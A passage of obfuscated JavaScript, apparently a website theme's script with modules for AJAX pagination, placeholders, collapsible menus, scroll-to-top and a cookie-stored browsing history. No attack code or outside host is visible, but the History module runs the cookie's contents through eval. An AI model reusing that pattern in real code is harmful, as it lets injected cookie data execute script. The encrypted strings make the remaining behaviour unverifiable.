_0x52509b(){var _0x407674=_0x415af2,_0x262308={'LOfTG':function(_0x735e8e,_0x489bed){var _0x1be27c=_0xf397;return _0x2c5679[_0x1be27c(0x8d3,'PzlW')](_0x735e8e,_0x489bed);},'Wbzhn':_0x2c5679[_0x407674(0x3e4,'BunC')],'qAVpz':_0x2c5679[_0x407674(0x874,'jOJ3')],'jTYhj':_0x2c5679[_0x407674(0x806,'w^K1')],'knWXo':function(_0x512e78,_0x720fa1){var _0x19e9f0=_0x407674;return _0x2c5679[_0x19e9f0(0x820,'0sQo')](_0x512e78,_0x720fa1);},'XiOga':_0x2c5679[_0x407674(0x7c3,'$OjR')],'WhaaH':_0x2c5679[_0x407674(0x6a9,'hMoB')],'kWwKL':function(_0x271ae2,_0x451afa){var _0x5086ab=_0x407674;return _0x2c5679[_0x5086ab(0x2e7,'*nAk')](_0x271ae2,_0x451afa);}};_0x2c5679[_0x407674(0x69b,'#b5&')](_0x2c5679[_0x407674(0x5ec,'vnbA')],_0x2c5679[_0x407674(0x8bd,'p$eX')])?(_0x5bb29b[_0x407674(0x84b,'w^K1')][_0x407674(0x34a,'hJ9x')][_0x407674(0x381,'rJJe')]?_0x262308[_0x407674(0x6cf,'#b5&')](_0x5472ab,_0x262308[_0x407674(0xfc,'i8ej')])[_0x407674(0x433,'rA7N')](_0x262308[_0x407674(0x194,'$OjR')]):_0x262308[_0x407674(0x6f6,'&%u5')](_0x42428f,_0x262308[_0x407674(0x351,'&%u5')])[_0x407674(0x6a3,'hMoB')](_0x262308[_0x407674(0x4af,'ZrSN')]),_0x262308[_0x407674(0x138,'#b5&')](_0x364272,_0x262308[_0x407674(0x4ab,'rA7N')])[_0x407674(0x524,'ioIY')](function(){var _0x13ef37=_0x407674;_0x262308[_0x13ef37(0x9c6,'0sQo')](_0x191bcc,_0x262308[_0x13ef37(0x782,'jOJ3')])[_0x13ef37(0x276,'$OjR')](),_0x262308[_0x13ef37(0x4d4,'Ats^')](_0x98cde4,_0x262308[_0x13ef37(0x631,'VCBe')])[_0x13ef37(0x96d,'C5JC')](_0x262308[_0x13ef37(0x184,'ZrSN')]);})):_0x2c5679[_0x407674(0x108,'Ar2a')](a,undefined)&&_0x2c5679[_0x407674(0x5aa,'RF]@')](a,'')?_0x2c5679[_0x407674(0x976,'3DMW')]($,_0x2c5679[_0x407674(0x11f,'ZrSN')])[_0x407674(0x2d1,'ZrSN')]():_0x2c5679[_0x407674(0x234,'vnbA')]($,_0x2c5679[_0x407674(0x31a,'IfQy')])[_0x407674(0x61a,'Xdvm')]();}function _0x18aa1c(){var _0x178356=_0x415af2;_0x2c5679[_0x178356(0x9ca,'VCiJ')](a,undefined)&&_0x2c5679[_0x178356(0x146,'0sQo')](a,'')?_0x2c5679[_0x178356(0x45e,'d%&Q')](_0x2c5679[_0x178356(0x5d0,'*nAk')],_0x2c5679[_0x178356(0x590,'#WhE')])?_0x148177=0x0:_0x2c5679[_0x178356(0x3ad,'PzlW')]($,_0x2c5679[_0x178356(0x330,'jOJ3')])[_0x178356(0x338,'YykH')]():_0x2c5679[_0x178356(0x158,'w^K1')](_0x2c5679[_0x178356(0x79f,'VCBe')],_0x2c5679[_0x178356(0x6b9,'BOTA')])?_0x2c5679[_0x178356(0x898,'cDVi')](_0x5ea145,_0x2c5679[_0x178356(0x2d4,'Heio')])[_0x178356(0x5a5,'&%u5')]({'href':_0x499f6d}):_0x2c5679[_0x178356(0x33e,'ZrSN')]($,_0x2c5679[_0x178356(0x80a,'IfQy')])[_0x178356(0x664,'PzlW')]();}},'Random':function(){var _0x5178b8=_0x491a11,_0x519f1d={'Kkplw':function(_0x3d63b2,_0x20c8be){return _0x3d63b2===_0x20c8be;},'AFVRc':_0x5178b8(0x889,'p$eX'),'dyklV':function(_0x53aa5c,_0xdfae30){return _0x53aa5c(_0xdfae30);},'aWoPt':function(_0x403983,_0x596abd){return _0x403983(_0x596abd);},'SjOAF':_0x5178b8(0x547,'K6Lh'),'RnLCl':_0x5178b8(0x363,'$OjR'),'YVQyP':_0x5178b8(0x8ef,'FW$A'),'kFvbx':_0x5178b8(0x23c,'l55c'),'IbJKG':function(_0x245b08,_0x40d2fe){return _0x245b08(_0x40d2fe);},'nvzUn':_0x5178b8(0xf7,'u3qy'),'ZbVVE':_0x5178b8(0x2dd,'l55c'),'MhBGw':_0x5178b8(0x65c,'&%u5')};_0x519f1d[_0x5178b8(0x443,'PzlW')]($,_0x519f1d[_0x5178b8(0x40e,'NMb6')])[_0x5178b8(0x272,'p$eX')](function(){var _0x47d098=_0x5178b8,_0x433668={'IHdRU':function(_0x41065a,_0x57f4d5){var _0x6184e8=_0xf397;return _0x519f1d[_0x6184e8(0x3f8,'RDVd')](_0x41065a,_0x57f4d5);},'WBCbZ':_0x519f1d[_0x47d098(0x247,'p$eX')]};const _0x2751aa=_0x519f1d[_0x47d098(0x510,'0sQo')]($,this)[_0x47d098(0x430,'ZrSN')](_0x519f1d[_0x47d098(0x236,'l55c')]),_0x4d32cd=_0x519f1d[_0x47d098(0x528,'BOTA')]($,this)[_0x47d098(0x5bd,'p$eX')](_0x519f1d[_0x47d098(0x575,'IfQy')]);var _0x55dade=_0x519f1d[_0x47d098(0x364,'M[L#')]($,this)[_0x47d098(0x808,'rA7N')](_0x519f1d[_0x47d098(0x6fc,'0sQo')]);_0x55dade++,_0x519f1d[_0x47d098(0x3e3,'Xc0[')]($,this)[_0x47d098(0x7ac,'VCiJ')](_0x519f1d[_0x47d098(0x622,'ZrSN')],_0x55dade),$[_0x47d098(0x8a4,'vnbA')]({'url':_0x4d32cd,'data':{'page':_0x55dade},'type':_0x519f1d[_0x47d098(0x579,'MBWn')],'dataType':_0x519f1d[_0x47d098(0x4cd,'hJ9x')],'success':function(_0x22ec23){var _0x1f2dd0=_0x47d098;if(_0x519f1d[_0x1f2dd0(0xee,'FW$A')](_0x519f1d[_0x1f2dd0(0x225,'9@]V')],_0x519f1d[_0x1f2dd0(0x225,'9@]V')]))_0x519f1d[_0x1f2dd0(0x6e8,'Xc0[')]($,_0x2751aa)[_0x1f2dd0(0x6e3,'jOJ3')](_0x22ec23);else return _0x433668[_0x1f2dd0(0x8e4,'M[L#')](_0xf0688a,_0x433668[_0x1f2dd0(0x826,'Xc0[')])[_0x1f2dd0(0x7e8,'Heio')]({'scrollTop':0x0},0x190),!![];}});});},'Placeholder':function(){var _0x19d867=_0x491a11,_0x520563={'tMZhI':_0x19d867(0x4e2,'PzlW'),'qsGNv':function(_0x4f03a0,_0x372a81){return _0x4f03a0(_0x372a81);},'nnyfb':_0x19d867(0x6e4,'vnbA'),'rQTKX':_0x19d867(0x24e,'C5JC')},_0x3c646f=_0x520563[_0x19d867(0xff,'M[L#')][_0x19d867(0x906,'$OjR')]('|'),_0x4f17a8=0x0;while(!![]){switch(_0x3c646f[_0x4f17a8++]){case'0':var _0x351adb=_0x520563[_0x19d867(0x627,'RF]@')]($,_0x520563[_0x19d867(0x50c,'#WhE')]);continue;case'1':var _0x2d190f=_0x351adb[_0x19d867(0x68d,'d%&Q')](_0x520563[_0x19d867(0x729,'RDVd')]);continue;case'2':_0x351adb[_0x19d867(0xec,'a#h@')](function(){var _0x124fcc=_0x19d867;_0x351adb[_0x124fcc(0x2f6,'LMlf')](_0x390e86[_0x124fcc(0x518,'M&A6')],_0x2d190f);});continue;case'3':var _0x390e86={'hpzoW':_0x520563[_0x19d867(0x5ac,'ioIY')]};continue;case'4':_0x351adb[_0x19d867(0x14e,'#b5&')](function(){var _0xdf8ad8=_0x19d867;_0x351adb[_0xdf8ad8(0x834,'u3qy')](_0x390e86[_0xdf8ad8(0x2c9,'BunC')],'');});continue;}break;}},'Collapse':function(){var _0xc22f79=_0x491a11,_0x465bc1={'UHPas':function(_0x4d5413,_0x4e898a){return _0x4d5413(_0x4e898a);},'GeqXv':function(_0x54fb48,_0x3c6b0d){return _0x54fb48<_0x3c6b0d;},'askqw':_0xc22f79(0x8dd,'Ats^'),'MckIz':function(_0x38b40b,_0x3f90a7){return _0x38b40b(_0x3f90a7);},'RuhQA':_0xc22f79(0x16a,'i8ej'),'XVozI':function(_0x355135,_0x3cfd56){return _0x355135(_0x3cfd56);},'sTMNj':_0xc22f79(0x968,'LMlf'),'Lrrja':_0xc22f79(0x65f,'Ar2a'),'uzQfG':_0xc22f79(0x669,'vnbA'),'kiOTG':_0xc22f79(0x47e,'#WhE'),'KFMcE':function(_0x361141,_0xc3b7e7){return _0x361141(_0xc3b7e7);},'YPKWP':function(_0x42a49d,_0x58409d){return _0x42a49d===_0x58409d;},'UAhpK':_0xc22f79(0x3ae,'*nAk'),'JovIB':_0xc22f79(0x2e3,'RF]@'),'HIiXF':function(_0x5f20ea,_0x39d036){return _0x5f20ea(_0x39d036);},'GrEkb':_0xc22f79(0x382,'K6Lh'),'NiYgN':_0xc22f79(0x7c5,'RF]@'),'uJxEd':_0xc22f79(0x564,'LMlf')};_0x465bc1[_0xc22f79(0x407,'ZrSN')]($,_0x465bc1[_0xc22f79(0x33f,'ZrSN')])[_0xc22f79(0x872,'cDVi')](function(){var _0x2389e9=_0xc22f79;if(_0x465bc1[_0x2389e9(0x454,'rA7N')](_0x465bc1[_0x2389e9(0x7c2,'rA7N')],_0x465bc1[_0x2389e9(0xc2,'*nAk')])){var _0x40dc28=_0x465bc1[_0x2389e9(0x8f5,'Ar2a')](_0x36f4b3,_0x51a48e[_0x2389e9(0x489,'a#h@')]);_0x465bc1[_0x2389e9(0x8ae,'tTNo')](_0x40dc28[_0x2389e9(0x52e,'vnbA')](_0x465bc1[_0x2389e9(0x3aa,'tTNo')])[_0x2389e9(0x75f,'Xdvm')],0x1)&&_0x465bc1[_0x2389e9(0x739,'&%u5')](_0x26c82b,_0x465bc1[_0x2389e9(0x588,'9@]V')])[_0x2389e9(0x92e,'*nAk')]();}else _0x465bc1[_0x2389e9(0x17c,'#WhE')]($,this)[_0x2389e9(0x34b,'IfQy')](_0x465bc1[_0x2389e9(0x695,'M&A6')])['on'](_0x465bc1[_0x2389e9(0x1a7,'Xdvm')],function(){var _0x3ced3e=_0x2389e9;_0x465bc1[_0x3ced3e(0x34d,'f*4f')]($,this)[_0x3ced3e(0x856,'FW$A')]()[_0x3ced3e(0x87a,'hJ9x')](_0x465bc1[_0x3ced3e(0x51e,'IfQy')])[_0x3ced3e(0x3a4,'BOTA')](_0x465bc1[_0x3ced3e(0x6d1,'hJ9x')]),_0x465bc1[_0x3ced3e(0x7bd,'M&A6')]($,this)[_0x3ced3e(0x77c,'*nAk')]()[_0x3ced3e(0xe6,'&%u5')](_0x465bc1[_0x3ced3e(0x8c6,'w^K1')])[_0x3ced3e(0x57b,'3DMW')](_0x465bc1[_0x3ced3e(0x1be,'VCBe')],''),_0x465bc1[_0x3ced3e(0x801,'p$eX')]($,this)[_0x3ced3e(0xc1,'NMb6')]();});});},'Scrolltop':function(){var _0x4e349b=_0x491a11,_0x59da7b={'TFkqU':function(_0x54cf4a,_0x316e26){return _0x54cf4a(_0x316e26);},'tbZjC':_0x4e349b(0x531,'f*4f'),'ZZggH':_0x4e349b(0x8e8,'jOJ3'),'qvjrQ':_0x4e349b(0x592,'i8ej'),'GNTjt':_0x4e349b(0x13e,'IfQy'),'cVqDp':_0x4e349b(0x2fd,'*nAk'),'yztJi':_0x4e349b(0x606,'K6Lh'),'ZZltQ':function(_0x932917,_0x4f86fb){return _0x932917!==_0x4f86fb;},'CCvvy':_0x4e349b(0x7f9,'BunC'),'iURLE':function(_0x29bdab,_0x5b2df1){return _0x29bdab<_0x5b2df1;},'wvIVu':_0x4e349b(0x3e1,'hMoB'),'qiHTP':_0x4e349b(0x903,'hMoB'),'wJXHU':_0x4e349b(0x2b4,'9@]V'),'GpLot':_0x4e349b(0x440,'u3qy'),'iZpGo':_0x4e349b(0x2ca,'0sQo'),'YGeio':function(_0x34ff65,_0x2e4b66){return _0x34ff65(_0x2e4b66);},'KjObC':_0x4e349b(0x8a5,'Xdvm'),'lemfs':function(_0x4cdf24,_0x1b6e24){return _0x4cdf24(_0x1b6e24);},'OdCKW':_0x4e349b(0x7d3,'i8ej'),'Grtjv':_0x4e349b(0x244,'FW$A')},_0x13ba93=_0x59da7b[_0x4e349b(0x90a,'cDVi')]($,window);$scrollTopLink=_0x59da7b[_0x4e349b(0x8f4,'p$eX')]($,_0x59da7b[_0x4e349b(0x57d,'C5JC')]),_0x13ba93[_0x4e349b(0x6af,'0sQo')](function(){var _0x3ae01e=_0x4e349b,_0x5a714b={'GZbXF':function(_0x3ab4f4,_0x15b39f){var _0x50989d=_0xf397;return _0x59da7b[_0x50989d(0x4a4,'Xdvm')](_0x3ab4f4,_0x15b39f);},'BphyM':_0x59da7b[_0x3ae01e(0x560,'l55c')],'Yqaib':_0x59da7b[_0x3ae01e(0x79e,'d%&Q')],'oaSHc':_0x59da7b[_0x3ae01e(0x2a5,'NMb6')],'CoCFP':_0x59da7b[_0x3ae01e(0x3fb,'VCBe')],'qtgqL':_0x59da7b[_0x3ae01e(0x876,'hMoB')],'pybeo':_0x59da7b[_0x3ae01e(0x67c,'l55c')]};if(_0x59da7b[_0x3ae01e(0x3e2,'BunC')](_0x59da7b[_0x3ae01e(0x70a,'ioIY')],_0x59da7b[_0x3ae01e(0x466,'$OjR')])){var _0xd3304b=_0x5a714b[_0x3ae01e(0x23a,'NMb6')](_0x88f26d,_0x5a714b[_0x3ae01e(0x797,'*nAk')]);_0xa0f4ef[_0x3ae01e(0x66d,'Heio')][_0x3ae01e(0x824,'a#h@')][_0x3ae01e(0x80d,'Heio')](_0xd3304b[_0x3ae01e(0x15f,'MBWn')](_0x5a714b[_0x3ae01e(0x78d,'PzlW')]),_0xd3304b[_0x3ae01e(0x8d6,'K6Lh')](_0x5a714b[_0x3ae01e(0x864,'Heio')]),_0xd3304b[_0x3ae01e(0x666,'ioIY')](_0x5a714b[_0x3ae01e(0x943,'f*4f')])),_0xd3304b[_0x3ae01e(0x1ad,'l55c')](_0x5a714b[_0x3ae01e(0x162,'l55c')],_0x5a714b[_0x3ae01e(0x5d8,'K6Lh')]);}else _0x59da7b[_0x3ae01e(0x9c1,'vnbA')](0x1f4,_0x59da7b[_0x3ae01e(0x4cc,'hMoB')]($,this)[_0x3ae01e(0x198,'BOTA')]())?$scrollTopLink[_0x3ae01e(0x82b,'hMoB')](_0x59da7b[_0x3ae01e(0x8eb,'hJ9x')],''):$scrollTopLink[_0x3ae01e(0x6ae,'w^K1')](_0x59da7b[_0x3ae01e(0x732,'0sQo')],_0x59da7b[_0x3ae01e(0x394,'vnbA')]);}),$scrollTopLink['on'](_0x59da7b[_0x4e349b(0x75e,'LMlf')],function(){var _0x1c69cc=_0x4e349b;if(_0x59da7b[_0x1c69cc(0x3c9,'#WhE')](_0x59da7b[_0x1c69cc(0x86c,'NMb6')],_0x59da7b[_0x1c69cc(0x1a5,'VCBe')]))return _0x59da7b[_0x1c69cc(0x535,'rJJe')]($,_0x59da7b[_0x1c69cc(0x62d,'BunC')])[_0x1c69cc(0x640,'IfQy')]({'scrollTop':0x0},0x190),!![];else{var _0x470556=_0x59da7b[_0x1c69cc(0x3e8,'Heio')][_0x1c69cc(0x4e4,'ZrSN')]('|'),_0x112dce=0x0;while(!![]){switch(_0x470556[_0x112dce++]){case'0':++_0x39114a;continue;case'1':var _0x33cf06=_0x382947['eq'](_0x11a796)[_0x1c69cc(0x47b,'l55c')](_0x5c3ba8);continue;case'2':_0x2e2881['eq'](_0x4a7cf2)[_0x1c69cc(0x3a1,'p$eX')](_0x33cf06);continue;case'3':var _0x5c3ba8=_0x4ca763['eq'](_0x58956d)[_0x1c69cc(0x814,'*nAk')](!![]);continue;case'4':--_0x48d39c;continue;}break;}}});},'Slidedown':function(){var _0x3cad0c=_0x491a11,_0x412d28={'lnivg':function(_0x3a3fac,_0x3c64f5){return _0x3a3fac==_0x3c64f5;},'YhvUY':_0x3cad0c(0xd0,'3DMW'),'CtHCG':_0x3cad0c(0x648,'w^K1'),'NTrMe':_0x3cad0c(0x195,'PzlW'),'hjRrr':function(_0x320cd9,_0x5498aa){return _0x320cd9(_0x5498aa);},'ysCDv':_0x3cad0c(0x1ab,'BOTA'),'JWhNL':function(_0x2fe908,_0x1f56db){return _0x2fe908(_0x1f56db);},'RJsFA':_0x3cad0c(0x104,'#b5&'),'vsvVU':function(_0x3488ce,_0x99a68){return _0x3488ce(_0x99a68);},'aBuZy':_0x3cad0c(0x44d,'#WhE'),'KrTVD':function(_0xf0fba3,_0x12f38c){return _0xf0fba3(_0x12f38c);},'XVLJk':_0x3cad0c(0x217,'ioIY')},_0x29c8b9=_0x412d28[_0x3cad0c(0x7d0,'cDVi')]($,_0x412d28[_0x3cad0c(0x690,'K6Lh')]);_0x412d28[_0x3cad0c(0x263,'u3qy')]($,_0x412d28[_0x3cad0c(0x65d,'i8ej')])[_0x3cad0c(0x207,'Xc0[')](function(){var _0x278f09=_0x3cad0c;_0x412d28[_0x278f09(0x13c,'d%&Q')](_0x29c8b9[_0x278f09(0x1c5,'cDVi')](_0x412d28[_0x278f09(0x1fd,'VZ4G')]),_0x412d28[_0x278f09(0x6db,'rA7N')])?(_0x29c8b9[_0x278f09(0x32f,'d%&Q')](_0x412d28[_0x278f09(0x1aa,'i8ej')]),_0x412d28[_0x278f09(0x2f9,'M&A6')]($,this)[_0x278f09(0x4dc,'i8ej')](_0x412d28[_0x278f09(0x3a2,'RDVd')])):(_0x29c8b9[_0x278f09(0x377,'l55c')](_0x412d28[_0x278f09(0x41c,'ioIY')]),_0x412d28[_0x278f09(0x2bf,'FW$A')]($,this)[_0x278f09(0x302,'vnbA')](_0x412d28[_0x278f09(0x2a9,'C5JC')]));});},'History':{'Init':function(){var _0x2e39da=_0x491a11,_0xf6079d={'KmhGX':function(_0x5d7d16,_0x586f8f){return _0x5d7d16(_0x586f8f);},'jPysH':_0x2e39da(0x14f,'$OjR'),'hZutq':_0x2e39da(0x94b,'#b5&'),'KswnI':_0x2e39da(0x844,'d%&Q'),'nlsMa':_0x2e39da(0x3b6,'0sQo'),'bFOht':_0x2e39da(0x8b5,'VCBe'),'EBAPQ':_0x2e39da(0x41b,'*nAk'),'vUvDN':_0x2e39da(0x8bc,'jOJ3')};if(_0xf6079d[_0x2e39da(0x923,'DJ&s')]($,_0xf6079d[_0x2e39da(0x5a2,'a#h@')])[_0x2e39da(0x53e,'#WhE')]){var _0x538b91=_0xf6079d[_0x2e39da(0x900,'$OjR')]($,_0xf6079d[_0x2e39da(0x240,'*nAk')]);MyTheme[_0x2e39da(0x411,'hJ9x')][_0x2e39da(0x4ea,'Heio')][_0x2e39da(0x7a2,'BunC')](_0x538b91[_0x2e39da(0x35d,'BunC')](_0xf6079d[_0x2e39da(0x557,'w^K1')]),_0x538b91[_0x2e39da(0x2ed,'0sQo')](_0xf6079d[_0x2e39da(0x2f0,'&%u5')]),_0x538b91[_0x2e39da(0x2f8,'RF]@')](_0xf6079d[_0x2e39da(0x4be,'Heio')]),_0x538b91[_0x2e39da(0x495,'#b5&')](_0xf6079d[_0x2e39da(0x81b,'K6Lh')]),_0x538b91[_0x2e39da(0x4f8,'FW$A')](_0xf6079d[_0x2e39da(0x9c3,'MBWn')]),_0x538b91[_0x2e39da(0x1f5,'M[L#')](_0xf6079d[_0x2e39da(0x582,'Ar2a')]));}},'Set':function(_0x2fce30,_0x5545e7,_0x30611f,_0x2d98f7,_0x4efd29,_0x8a9510){var _0x3271b5=_0x491a11,_0x433dcb={'RBQCt':function(_0xc0f735,_0x4abcb1){return _0xc0f735(_0x4abcb1);},'IzlTL':_0x3271b5(0x4a2,'Heio'),'FrLcl':function(_0x27603a,_0x16b681){return _0x27603a==_0x16b681;},'GtSbJ':_0x3271b5(0x197,'rJJe'),'XCGYT':function(_0x599de4,_0x5e6903){return _0x599de4===_0x5e6903;},'olJpR':_0x3271b5(0x5c7,'MBWn'),'iSFQo':_0x3271b5(0x1b1,'i8ej'),'FuzSL':function(_0x1a0df4,_0x23934e){return _0x1a0df4+_0x23934e;},'GcduE':function(_0x33c86d,_0x2dc20f){return _0x33c86d+_0x2dc20f;},'rMjwJ':function(_0x2b04fa,_0x9b943){return _0x2b04fa+_0x9b943;},'puteq':_0x3271b5(0x115,'NMb6'),'bRODq':_0x3271b5(0x1d4,'ZrSN'),'yFous':_0x3271b5(0x961,'M&A6'),'WjLrr':_0x3271b5(0x86e,'LMlf'),'ogTea':_0x3271b5(0x212,'MBWn'),'bPRzj':function(_0x1f9cfa,_0x7eedcb){return _0x1f9cfa!=_0x7eedcb;},'fxTUB':function(_0x5c2989,_0x3211e4){return _0x5c2989-_0x3211e4;},'fZzhR':_0x3271b5(0x5bb,'M&A6'),'bVtCd':function(_0x4a499c,_0x559e33){return _0x4a499c(_0x559e33);},'XfXsB':_0x3271b5(0x846,'#WhE'),'Ilgph':_0x3271b5(0x8c5,'Heio'),'qEIpl':function(_0x14abe5,_0x23e6b4){return _0x14abe5>_0x23e6b4;},'mrLHp':function(_0x44b075,_0xba9a5){return _0x44b075==_0xba9a5;},'tdfHh':function(_0x177704,_0x393309){return _0x177704===_0x393309;},'rQbrj':_0x3271b5(0x716,'$OjR'),'PBjEg':_0x3271b5(0x1db,'Ar2a'),'XCzZk':_0x3271b5(0x905,'Heio'),'qFthX':function(_0x5ad614){return _0x5ad614();},'SIQHq':function(_0x4299f0,_0x3f9bbc){return _0x4299f0(_0x3f9bbc);},'sfSSn':function(_0x3e1fe7,_0x2d18df){return _0x3e1fe7+_0x2d18df;},'CNMdS':function(_0x55142a,_0x86591f){return _0x55142a!==_0x86591f;},'DMinT':_0x3271b5(0x359,'M&A6'),'MejUm':function(_0x4ed9bd,_0x24a64f){return _0x4ed9bd+_0x24a64f;},'sJsBu':function(_0x4b87ac,_0x28d837){return _0x4b87ac+_0x28d837;},'UkVrn':function(_0x40a59c,_0x58ef2c){return _0x40a59c+_0x58ef2c;},'nsCsN':function(_0x426ceb,_0x423f45){return _0x426ceb+_0x423f45;},'HTCjD':function(_0x1eceb3,_0x5836c8){return _0x1eceb3+_0x5836c8;},'dDNgx':function(_0x47d93d,_0xf9a654){return _0x47d93d+_0xf9a654;},'PikXj':function(_0x5525bb,_0x50d634){return _0x5525bb+_0x50d634;},'aYrEI':function(_0xe522cf,_0x1269fd){return _0xe522cf>_0x1269fd;},'hCudB':function(_0x3bfce0,_0x44a4e3){return _0x3bfce0-_0x44a4e3;},'GKCkt':function(_0x5db4e2,_0x56abe8){return _0x5db4e2<_0x56abe8;},'RDGUr':function(_0x1d7976,_0x488e62){return _0x1d7976-_0x488e62;},'oqkja':function(_0x44361a,_0x1f0a9f){return _0x44361a!==_0x1f0a9f;},'ONIoH':_0x3271b5(0x6ed,'*nAk'),'wlTYx':_0x3271b5(0x957,'Xdvm'),'fVnrK':function(_0x1ba4b7,_0x454789){return _0x1ba4b7+_0x454789;},'zumkJ':function(_0x9c34c1,_0x2cbb06){return _0x9c34c1+_0x2cbb06;},'TVtJi':function(_0x27093b,_0x1a76f4){return _0x27093b+_0x1a76f4;},'kJAJx':function(_0x30f61c,_0x479553){return _0x30f61c+_0x479553;},'qWihT':function(_0x2aac68,_0x2b34f9){return _0x2aac68+_0x2b34f9;},'ijLCl':_0x3271b5(0x1fc,'$OjR'),'JROge':function(_0x10ae88,_0x3fbe53){return _0x10ae88>_0x3fbe53;},'bbCLh':function(_0x2adb7a,_0x1436d2){return _0x2adb7a+_0x1436d2;},'LEHxW':function(_0x266085,_0x1ce7ab){return _0x266085+_0x1ce7ab;},'btGfQ':function(_0x470cf6,_0xdf7653){return _0x470cf6+_0xdf7653;},'hTTKO':function(_0x4588a,_0x11d4f0){return _0x4588a+_0x11d4f0;},'mUNwn':function(_0x6433e9,_0xee1bf6){return _0x6433e9+_0xee1bf6;},'gMCar':function(_0x31c396,_0x3f70f3){return _0x31c396+_0x3f70f3;},'ZHWLe':function(_0x5f0d47,_0x367852){return _0x5f0d47-_0x367852;},'rMdxF':function(_0x3610c8,_0x52ce0f){return _0x3610c8-_0x52ce0f;},'jKCNV':_0x3271b5(0x508,'ioIY')};!_0x5545e7&&(_0x5545e7=document[_0x3271b5(0x374,'YykH')]);var _0xd9a402=MyTheme[_0x3271b5(0x89a,'M&A6')][_0x3271b5(0x728,'rA7N')](_0x433dcb[_0x3271b5(0x4e0,'M[L#')]),_0x5304e4=0x0,_0x5ed626=!![];_0xd9a402&&(_0xd9a402=_0x433dcb[_0x3271b5(0x635,'$OjR')](eval,_0x433dcb[_0x3271b5(0x252,'M[L#')](_0x433dcb[_0x3271b5(0x684,'FW$A')]('(',_0xd9a402),')')),_0x5304e4=_0xd9a402[_0x3271b5(0x54c,'VZ4G')],_0x433dcb[_0x3271b5(0x118,'$OjR')]($,_0xd9a402)[_0x3271b5(0x4d3,'#b5&')](function(){var _0x18d40a=_0x3271b5;if(_0x433dcb[_0x18d40a(0x6de,'a#h@')](_0x2fce30,this[_0x18d40a(0x626,'f*4f')])){if(_0x433dcb[_0x18d40a(0x4c7,'C5JC')](_0x433dcb[_0x18d40a(0x250,'K6Lh')],_0x433dcb[_0x18d40a(0x7a3,'Xc0[')])){_0x5ed626=![];var _0x5c681c='[';return _0x433dcb[_0x18d40a(0x58b,'Xdvm')]($,_0xd9a402)[_0x18d40a(0x605,'Xdvm')](function(_0x4e18d9){var _0x447242=_0x18d40a,_0x37f4cf={'vjMtg':function(_0x564a57,_0x509cd6){var _0x28d7cc=_0xf397;return _0x433dcb[_0x28d7cc(0x157,'C5JC')](_0x564a57,_0x509cd6);},'mxOFQ':_0x433dcb[_0x447242(0x484,'f*4f')]},_0x5b909c,_0x12daa7,_0x5821da,_0x308ab2,_0x57f069;if(_0x433dcb[_0x447242(0x595,'f*4f')](this[_0x447242(0x6ee,'ZrSN')],_0x2fce30)){var _0x15a4a1=_0x433dcb[_0x447242(0x4eb,'a#h@')][_0x447242(0x73f,'&%u5')]('|'),_0x5a0ba9=0x0;while(!![]){switch(_0x15a4a1[_0x5a0ba9++]){case'0':_0x12daa7=_0x30611f;continue;case'1':_0x57f069=_0x5545e7;continue;case'2':_0x308ab2=_0x4efd29;continue;case'3':_0x5821da=_0x2d98f7;continue;case'4':_0x5b909c=_0x2fce30;continue;}break;}}else{if(_0x433dcb[_0x447242(0x65b,'C5JC')](_0x433dcb[_0x447242(0x678,'3DMW')],_0x433dcb[_0x447242(0x68f,'ZrSN')])){var _0x242c79=_0x433dcb[_0x447242(0x4fa,'jOJ3')][_0x447242(0x201,'C5JC')]('|'),_0x6f7e00=0x0;while(!![]){switch(_0x242c79[_0x6f7e00++]){case'0':_0x308ab2=this[_0x447242(0x4d7,'jOJ3')];continue;case'1':_0x12daa7=this[_0x447242(0x185,'&%u5')];continue;case'2':_0x5821da=this[_0x447242(0x4d0,'$OjR')];continue;case'3':_0x57f069=this[_0x447242(0x929,'cDVi')];continue;case'4':_0x5b909c=this[_0x447242(0x1de,'#b5&')];continue;}break;}}else _0x37f4cf[_0x447242(0x32d,'C5JC')](_0x32f799,this)[_0x447242(0x481,'ioIY')](_0x37f4cf[_0x447242(0x167,'DJ&s')])[_0x447242(0x42b,'M&A6')]();}_0x5c681c+=_0x433dcb[_0x447242(0x3c5,'BOTA')](_0x433dcb[_0x447242(0x1ff,'rJJe')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x99c,'M[L#')](_0x433dcb[_0x447242(0x57a,'VCBe')](_0x433dcb[_0x447242(0x3a3,'$OjR')](_0x433dcb[_0x447242(0x939,'#b5&')](_0x433dcb[_0x447242(0x414,'NMb6')](_0x433dcb[_0x447242(0x89f,'FW$A')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x6c0,'M&A6')],_0x5b909c),_0x433dcb[_0x447242(0x58c,'PzlW')]),_0x12daa7),_0x433dcb[_0x447242(0x682,'9@]V')]),_0x57f069),_0x433dcb[_0x447242(0x446,'#b5&')]),_0x5821da),_0x433dcb[_0x447242(0x8d8,'ioIY')]),_0x308ab2),'\x22}');if(_0x433dcb[_0x447242(0x43a,'*nAk')](_0x4e18d9,_0x433dcb[_0x447242(0x417,'hJ9x')](_0x5304e4,0x1)))_0x5c681c+=',';}),_0x5c681c+=']',MyTheme[_0x18d40a(0x3db,'$OjR')][_0x18d40a(0x8b9,'NMb6')](_0x433dcb[_0x18d40a(0x657,'a#h@')],_0x5c681c,0x16d),![];}else{let _0x570a52=_0x433dcb[_0x18d40a(0x85b,'rA7N')](_0x30f38b,_0x433dcb[_0x18d40a(0x3ff,'LMlf')])[_0x18d40a(0x1f1,'i8ej')](),_0x43e875=_0x433dcb[_0x18d40a(0x8c1,'w^K1')](_0x52ff91,_0x433dcb[_0x18d40a(0x5d3,'RDVd')])[_0x18d40a(0x376,'3DMW')](_0x433dcb[_0x18d40a(0x199,'Xdvm')]);_0x433dcb[_0x18d40a(0x181,'f*4f')](_0x570a52[_0x18d40a(0x81f,'hMoB')],0x0)&&_0x2030bb[_0x18d40a(0x228,'YykH')][_0x18d40a(0x5eb,'9@]V')][_0x18d40a(0x232,'M[L#')](_0x570a52,_0x43e875);}}}));if(_0x5ed626){if(_0x433dcb[_0x3271b5(0xcd,'3DMW')](_0x433dcb[_0x3271b5(0x88c,'*nAk')],_0x433dcb[_0x3271b5(0x37a,'p$eX')])){var _0xe83894=_0x66e506[_0x3271b5(0x10b,'$OjR')](_0x20d326);return _0xe83894;}else{var 